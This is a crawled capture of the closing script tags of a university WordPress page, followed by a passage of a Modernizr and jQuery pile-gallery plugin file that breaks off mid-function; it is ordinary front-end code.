        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/8516d2654f/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/lib/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/e34877ed1b/assets/js/tabs-custom.js" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" id="university-hub-navigation-js-extra">
/* <![CDATA[ */
var universityHubOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=university-hub-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/views/3d1c57ca8a/js/navigation.min.js" id="university-hub-navigation-js"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/views/3d1c57ca8a/js/skip-link-focus-fix.min.js" id="university-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/views/3d1c57ca8a/third-party/cycle2/js/jquery.cycle2.min.js" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/views/3d1c57ca8a/third-party/ticker/jquery.easy-ticker.min.js" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" id="university-hub-custom-js-extra">
/* <![CDATA[ */
var universityHubCustomOptions = {"go_to_top_status":"1"};
//# sourceURL=university-hub-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/views/3d1c57ca8a/js/custom.min.js" id="university-hub-custom-js"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/5c29c9c22c/assets/js/dflip.min.js" id="dflip-script-js"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/39d10ee62c/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tekim.umj.ac.id/ajax-call","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/39d10ee62c/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://tekim.umj.ac.id/core/modules/5c29c9c22c/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tekim.umj.ac.id/lib/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tekim.umj.ac.id/lib/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://tekim.umj.ac.id/core/modules/e3f3b7006c/public/js/pile-gallery-public.js
body_size: 10315
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-csstransitions-touch-shiv-cssclasses-prefixed-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:w(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},q.cssanimations=function(){return F("animationName")},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
/**
 * jquery.pilegallery.js v1.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2014, Codrops
 * http://www.codrops.com
 */
;( function( $, window, undefined ) {

	'use strict';

	/*
	* debouncedresize: special jQuery event that happens once after a window resize
	*
	* latest version and complete README available on Github:
	* https://github.com/louisremi/jquery-smartresize/blob/master/jquery.debouncedresize.js
	*
	* Copyright 2011 @louis_remi
	* Licensed under the MIT license.
	*/
	var $event = $.event,
	$special,
	resizeTimeout;

	$special = $event.special.debouncedresize = {
		setup: function() {
			$( this ).on( "resize", $special.handler );
		},
		teardown: function() {
			$( this ).off( "resize", $special.handler );
		},
		handler: function( event, execAsap ) {
			// Save the context
			var context = this,
				args = arguments,
				dispatch = function() {
					// set correct event type
					event.type = "debouncedresize";
					$event.dispatch.apply( context, args );
				};

			if ( resizeTimeout ) {
				clearTimeout( resizeTimeout );
			}

			execAsap ?
				dispatch() :
				resizeTimeout = setTimeout( dispatch, $special.threshold );
		},
		threshold: 150
	};

	// ======================= imagesLoaded Plugin ===============================
	// https://github.com/desandro/imagesloaded

	// $('#my-container').imagesLoaded(myFunction)
	// execute a callback when all images have loaded.
	// needed because .load() doesn't work on cached images

	// callback function gets image collection as argument
	//  this is the container

	// original: mit license. paul irish. 2010.
	// contributors: Oren Solomianik, David DeSandro, Yiannis Chatzikonstantinou

	// blank image data-uri bypasses webkit log warning (thx doug jones)
	var BLANK = '[data-uri]';

	$.fn.imagesLoaded = function( callback ) {
		var $this = this,
			deferred = $.isFunction($.Deferred) ? $.Deferred() : 0,
			hasNotify = $.isFunction(deferred.notify),
			$images = $this.find('img').add( $this.filter('img') ),
			loaded = [],
			proper = [],
			broken = [];

		// Register deferred callbacks
		if ($.isPlainObject(callback)) {
			$.each(callback, function (key, value) {
				if (key === 'callback') {
					callback = value;
				} else if (deferred) {
					deferred[key](value);
				}
			});
		}

		function doneLoading() {
			var $proper = $(proper),
				$broken = $(broken);

			if ( deferred ) {
				if ( broken.length ) {
					deferred.reject( $images, $proper, $broken );
				} else {
					deferred.resolve( $images );
				}
			}

			if ( $.isFunction( callback ) ) {
				callback.call( $this, $images, $proper, $broken );
			}
		}

		function imgLoaded( img, isBroken ) {
			// don't proceed if BLANK image, or image is already loaded
			if ( img.src === BLANK || $.inArray( img, loaded ) !== -1 ) {
				return;
			}

			// store element in loaded images array
			loaded.push( img );

			// keep track of broken and properly loaded images
			if ( isBroken ) {
				broken.push( img );
			} else {
				proper.push( img );
			}

			// cache image and its state for future calls
			$.data( img, 'imagesLoaded', { isBroken: isBroken, src: img.src } );

			// trigger deferred progress method if present
			if ( hasNotify ) {
				deferred.notifyWith( $(img), [ isBroken, $images, $(proper), $(broken) ] );
			}

			// call doneLoading and clean listeners if all images are loaded
			if ( $images.length === loaded.length ){
				setTimeout( doneLoading );
				$images.unbind( '.imagesLoaded' );
			}
		}

		// if no images, trigger immediately
		if ( !$images.length ) {
			doneLoading();
		} else {
			$images.bind( 'load.imagesLoaded error.imagesLoaded', function( event ){
				// trigger imgLoaded
				imgLoaded( event.target, event.type === 'error' );
			}).each( function( i, el ) {
				var src = el.src;

				// find out if this image has been already checked for status
				// if it was, and src has not changed, call imgLoaded on it
				var cached = $.data( el, 'imagesLoaded' );
				if ( cached && cached.src === src ) {
					imgLoaded( el, cached.isBroken );
					return;
				}

				// if complete is true and browser supports natural sizes, try
				// to check for image status manually
				if ( el.complete && el.naturalWidth !== undefined ) {
					imgLoaded( el, el.naturalWidth === 0 || el.naturalHeight === 0 );
					return;
				}

				// cached images don't fire load sometimes, so we reset src, but only when
				// dealing with IE, or image is complete (loaded) and failed manual check
				// webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
				if ( el.readyState || el.complete ) {
					el.src = BLANK;
					el.src = src;
				}
			});
		}

		return deferred ? deferred.promise( $this ) : $this;
	};

	// global
	var $window = $( window ),
		Modernizr = window.Modernizr;

	$.PileGallery = function( options, element ) {

		this.el = $( element );
		this.c = $(this.el.parent());
		this.close = this.c.find('.pile-gallery-close');
		this.initial = 0;
		this._init( options );

	};

	// the options
	$.PileGallery.defaults = {
		// space between the items
		gutter : 30,
		// columns to split content into
		columns : 3,
		// the rotations degree for the 2nd and 3rd item
		// (to give a more realistic pile effect)
		pileAngles : 2,
		// The height of the close element
		closeHeight : 60,
		// animation settings for the clicked pile's items
		pileAnimation : {
			openSpeed : 400,
			openEasing : 'ease-in-out', // try this :) 'cubic-bezier(.47,1.34,.9,1.03)',
			closeSpeed : 400,
			closeEasing : 'ease-in-out'
		},
		// animation settings for the other piles
		otherPileAnimation : {
			openSpeed : 400,
			openEasing : 'ease-in-out',
			closeSpeed : 350,
			closeEasing : 'ease-in-out'
		},
		// delay for each item of the pile
		delay : 0,
		// random rotation for the items once opened
		randomAngle : false,
		onLoad : function() { return false; },
		onBeforeOpen : function( pileName ) { return false; },
		onAfterClose : function( pileName, totalItems ) { return false; },
		onAfterOpen : function( pileName ) { return false; },
		onBeforeClose : function( pileName ) { return false; }

	};

	$.PileGallery.prototype = {

		_init : function( options ) {

			// Instance Data
			var instance = {
				gutter : this.el.data('gutter'),
				columns : this.el.data('columns'),
				pileAngles : this.el.data('pile_angles'),
				delay : this.el.data('delay'),
				randomAngle : this.el.data('random_angle'),
			};

			// options
			this.options = $.extend( true, {}, $.PileGallery.defaults, options, instance );
			this.options.originalColumns = this.options.columns;
			// cache some elements
			this._config();

			// preload images
			var self = this;
			this.el.imagesLoaded( function() {
				self.options.onLoad();
				self._determine_columns();
				self._layout();
				self._initEvents();
			} );


		},
		_config : function() {

			// css transitions support
			this.support = Modernizr.csstransitions;

			var transEndEventNames = {
					'WebkitTransition' : 'webkitTransitionEnd',
					'MozTransition' : 'transitionend',
					'OTransition' : 'oTransitionEnd',
					'msTransition' : 'MSTransitionEnd',
					'transition' : 'transitionend'
				},
				transformNames = {
					'WebkitTransform' : '-webkit-transform',
					'MozTransform' : '-moz-transform',
					'OTransform' : '-o-transform',
					'msTransform' : '-ms-transform',
					'transform' : 'transform'
				};

			if( this.support ) {

				this.transEndEventName = transEndEventNames[ Modernizr.prefixed( 'transition' ) ] + '.cbpFWSlider';
				this.transformName = transformNames[ Modernizr.prefixed( 'transform' ) ];

			}

			// true if one pile is opened
			this.spread = false;

			// the li's
			this.items = this.el.children( 'li' ).hide();


		},
		_getSize : function() {

			this.elWidth = this.el.parent().outerWidth( true );

		},
		_initEvents : function() {

			var self = this;
			$window.on( 'debouncedresize.pilegallery', function() { self._resize(); } );

			$(self.close).on('click', function() {
				self.closePile();
			})

			this.items.on( 'click.pilegallery', function() {

				var $item = $( this );

				if( !self.spread && $item.data( 'isPile' ) ) {

					self.spread = true;
					self.pileName = $item.data( 'pileName' );
					self.options.onBeforeOpen( self.pileName );
					self._openPile();

					return false;

				}

			} );

		},
		_layout : function() {

			/*
			piles() : save the items info in a object with the following structure:

			this.piles = {

				pileName : {

					// elements of this pile (note that an element can be also in a different pile)
					// for each element, the finalPosition is the position of the element when the pile is opened
					elements : [
						{ el : HTMLELEMENT, finalPosition : { left : LEFT, top : TOP } },
						{},
						{},
						...
					],
					// this is the position of the pile (all elements of the pile) when the pile is closed
					position : { left : LEFT, top : TOP },
					index : INDEX
				},

				// more piles
				...

			}
			*/
			if( this.initial === 0 ) {
			this._piles();
		}
			// gets the current ul size (needed for the calculation of each item's position)
			this._getSize();

			// items width & height
			// assuming here that all items have the same width and height

			if( this.options.columns === 'auto' ) {
				this.itemSize = { width : this.items.outerWidth( true ) , height : this.items.outerHeight( true ) };
			}
			else {

				var originalHeight = this.items.outerHeight( true );
				var originalWidth = this.items.outerWidth( true );

				var itemWidth =  (this.elWidth - ( (this.options.columns - 1 ) * this.options.gutter ) ) / this.options.columns ;

				var itemHeight = itemWidth / originalWidth * originalHeight;

				if( this.options.columns === 1 ) {
					this.itemSize = { width : this.elWidth, height : itemHeight };
				}
				else {
					this.itemSize = { width : itemWidth, height : itemHeight };
				}

				this.el.children('li').find('img').attr('width', this.itemSize.width - this.options.gutter + 'px' );
			}

			// remove original elements
			if( this.initial === 0 ) {
				this.items.remove();
			}

			// applies some initial style for the items
			if( this.initial === 0 ) {
				this._setInitialStyle();
			}

			if( this.options.columns === 1 ) {
				this.el.css( 'min-width', this.itemSize.width );
			}
			else {
				this.el.css( 'min-width', this.itemSize.width + this.options.gutter );
			}

			// calculate and set each Pile's elements position based on the current ul width
			// this function will also be called on window resize
			this._setItemsPosition();

			// new items
			if( this.initial === 0 ) {
			this.items = this.el.children( 'li' ).show();
			}

			this.initial = 1;
			// total items
			this.itemsCount	= this.items.length;

		},
		_piles : function() {

			this.piles = {};
			var pile, self = this, idx = 0;
			this.items.each( function() {

				var $item = $( this ),
					itemPile = $item.attr( 'data-pile' ) || 'nopile-' + $item.index(),
					attr = itemPile.split( ',' );

				for( var i = 0, total = attr.length; i < total; ++i ) {

					var pileName = $.trim( attr[i] );
					pile = self.piles[ pileName ];

					if( !pile ) {

						pile = self.piles[ pileName ] = {
							elements : [],
							position : { left : 0, top : 0 },
							index : idx
						};

						++idx;

					}

					var clone = $item.clone().get(0);
					pile.elements.push( { el : clone, finalPosition : { left : 0, top : 0 } } );
					$( clone ).appendTo( self.el );

				}

			} );

		},
		_setInitialStyle : function() {

			for( var pile in this.piles ) {

				var p = this.piles[pile];

				for( var i = 0, len = p.elements.length; i < len; ++i ) {

					var $el = $( p.elements[i].el ),
						styleCSS = { transform : 'rotate(0deg)' };

					this._applyInitialTransition( $el );

					if( i === len - 2 ) {
						styleCSS = { transform : 'rotate(' + this.options.pileAngles + 'deg)' };
					}
					else if( i === len - 3 ) {
						styleCSS = { transform : 'rotate(-' + this.options.pileAngles + 'deg)' };
					}
					else if( i !== len - 1 ) {
						var extraStyle = { visibility : 'hidden' };
						$el.css( extraStyle ).data( 'extraStyle', extraStyle );
					}
					else if( pile.substr( 0, 6 ) !== 'nopile' ) {
						$el.data( 'front', true ).append( '<div class="tp-title"><span>' + pile + '</span><span>' + len + '</span></div>' );
					}

					$el.css( styleCSS ).data( {
						initialStyle : styleCSS,
						pileName : pile,
						pileCount : len,
						shadow : $el.css( 'box-shadow' ),
						isPile : pile.substr( 0, 6 ) === 'nopile' ? false : true
					} );

				}

			}

		},
		_applyInitialTransition : function( $el ) {

			if( this.support ) {
				$el.css( 'transition', 'left 400ms ease-in-out, top 400ms ease-in-out' );
			}

		},
		_setItemsPosition : function() {

			var accumL = 0, accumT = 0,
				l, t, ml = 0,
				lastItemTop = 0;

			var c = this.options.columns;
			for( var pile in this.piles ) {

				var p = this.piles[pile],
					stepW = 0,

					accumIL = 0, accumIT = 0, il, it;

					if( ( c + 1 ) % this.options.columns === 0 ) {
						stepW = this.itemSize.width;
					}
					else {
						stepW = this.itemSize.width + this.options.gutter
					}

				if( accumL + stepW <= this.elWidth ) {

					l = accumL;
					t = accumT;
					accumL += stepW;

				}
				else {

					if( ml === 0 ) {
						ml = Math.ceil( ( this.elWidth - accumL + this.options.gutter ) / 2 );
					}

					accumT += this.itemSize.height + this.options.gutter;
					l = 0;
					t = accumT;
					accumL = stepW;

				}


				p.position.left = l;
				p.position.top = t;

				var d = this.options.columns;
				for( var i = 0, len = p.elements.length; i < len; ++i ) {

					if( ( d + 1 ) % this.options.columns === 0 ) {
						stepW = this.itemSize.width;
					}
					else {
						stepW = this.itemSize.width + this.options.gutter
					}

					var elem = p.elements[i],
						fp = elem.finalPosition;

					if( accumIL + stepW <= this.elWidth ) {

						il = accumIL;
						it = accumIT;
						accumIL += stepW;

					}
					else {

